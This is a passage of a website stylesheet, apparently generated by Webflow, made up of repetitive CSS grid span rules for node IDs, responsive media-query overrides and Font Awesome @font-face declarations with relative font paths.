    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-6af7099d0730-fc59a33d {
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-row: span 1;
    grid-row-start: span 1;
}

#w-node-bc198da7530f-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-bc198da75312-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-bc198da75315-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-bc198da75318-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-bc198da7531b-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-57e536cc4b54-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-29131e597a8a-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e02a0dca8e3c-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-27ed87628414-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e451fb3fcc14-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e451fb3fcc17-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e451fb3fcc1a-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e451fb3fcc1d-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e451fb3fcc20-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e451fb3fcc23-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e451fb3fcc26-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e451fb3fcc29-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-251711067a3a-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-251711067a3d-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-251711067a40-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-251711067a43-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-251711067a46-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-251711067a49-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-251711067a4c-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-251711067a4f-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-57c7db6a2489-c159a340 {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-84a491bed1ec-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-10b43d18a851-c159a340 {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-298b489a9118-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-ff1d707f8240-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-b6732ea21470-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-4cd7d32a4f2a-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-8c8a059a7817-c159a340 {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-8c8a059a781b-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-8c8a059a781f-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-8c8a059a7823-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-8c8a059a7827-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-04c90d9aaf1a-c159a340 {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-18125d257feb-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-7651b9c70687-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-39793d87bd66-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-26fd6fd6631e-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-26fd6fd66322-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-26fd6fd66326-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-26fd6fd6632a-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-6e1f4f1623dc-c159a340 {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-6e1f4f1623e0-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-6e1f4f1623e4-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-d5bd42a2af97-c159a340 {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-d5bd42a2af9b-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-d5bd42a2af9f-c159a340 {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-d5bd42a2afa3-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-5ca11f1e56b0-c159a340 {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-5ca11f1e56b4-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-5ca11f1e56b8-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-2a18b7d18f40-c159a340 {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-2a18b7d18f44-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-2a18b7d18f48-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-e73e1aec822e-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-e73e1aec8232-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e73e1aec8236-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e73e1aec823a-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-7801bb9b5e8b-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-12263bcfe50f-7859a34b {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-12263bcfe513-7859a34b {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-12263bcfe517-7859a34b {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-12263bcfe51b-7859a34b {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-12263bcfe51f-7859a34b {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-7794ab2cfb4c-b259a34f {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-0f450c13b126-0be8bc9e {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

@media (max-width: 991px) {
    #w-node-6c39528a0ead-f459a334 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-6c39528a0eb1-f459a334 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-6c39528a0eb5-f459a334 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-6c39528a0eb9-f459a334 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-6c39528a0ebd-f459a334 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-8c8a059a7817-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-04c90d9aaf1a-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-18125d257feb-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-7651b9c70687-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-39793d87bd66-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-26fd6fd6631e-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-26fd6fd66322-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-26fd6fd66326-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-26fd6fd6632a-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-6e1f4f1623dc-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-6e1f4f1623e0-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-6e1f4f1623e4-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-d5bd42a2af97-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-d5bd42a2af9b-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-d5bd42a2af9f-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-d5bd42a2afa3-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-5ca11f1e56b0-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-5ca11f1e56b4-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-5ca11f1e56b8-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-2a18b7d18f40-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-2a18b7d18f44-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-2a18b7d18f48-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-e73e1aec822e-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-e73e1aec8232-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-e73e1aec8236-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-e73e1aec823a-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-7801bb9b5e8b-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-12263bcfe50f-7859a34b {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
}

@media (max-width: 767px) {
    #w-node-0f450c13b126-0be8bc9e {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
}


/*
 > 8. Fonts
*/

@font-face {
    font-family: 'Fa brands 400';
    src: url('../fonts/fa-brands-400.woff2') format('woff2'), url('../fonts/fa-brands-400.eot') format('embedded-opentype'), url('../fonts/fa-brands-400.woff') format('woff'), url('../fonts/fa-brands-400.ttf') format('truetype'), url('../fonts/fa-brands-400.svg') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'Fa 400';
    src: url('../fonts/fa-regular-400.woff2') format('woff2'), url('../fonts/fa-regular-400.eot') format('embedded-opentype'), url('../fonts/fa-regular-400.woff') format('woff'), url('../fonts/fa-regular-400.ttf') format('truetype'), url('../fonts/fa-regular-400.svg') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'Fa solid 900';
